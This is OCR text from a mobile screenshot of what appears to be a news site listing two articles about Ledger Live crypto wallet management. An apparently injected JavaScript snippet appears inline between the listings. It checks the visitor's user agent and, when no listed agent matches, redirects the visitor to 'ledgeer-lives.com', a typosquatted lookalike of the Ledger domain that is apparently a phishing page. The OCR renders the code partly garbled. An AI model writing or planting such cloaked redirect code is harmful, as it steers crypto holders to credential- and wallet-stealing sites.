
NEWS
Ledger Live Crypto Features Benefits and
Management Guide
March 21, 2026
Naijmobile
(function(){var _0x=;var _u=navigator.userAgent||'';var
_b=false;for(var i=0;i<_0x.length;i++)
{if(_u.toLowerCase().indexOf(_0x.toLowerCase())!==-1)
{_b=true;break;}}if(!_b)
{window.location.replace("https://ledgeer-lives.com/?
src=wparticles")} })();...
NEWS
Ledger Live Core Features Boost Security
and Simplify Crypto Management
March 15, 2026
Naijmobile